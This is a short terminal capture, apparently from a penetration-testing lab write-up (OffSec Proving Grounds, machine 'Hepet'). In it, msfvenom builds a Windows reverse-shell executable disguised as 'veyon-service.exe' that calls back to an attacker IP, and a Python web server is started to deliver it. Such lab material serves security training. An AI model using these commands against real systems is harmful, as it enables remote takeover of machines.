 ┌──(kali㉿kali)-[~/Documents/OffSecPG/Hepet]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.220.140 LPORT=443 -f exe -o veyon-service.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: veyon-service.exe
┌──(kali㉿kali)-[~/Documents/OffSecPG/Hepet]
└─$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...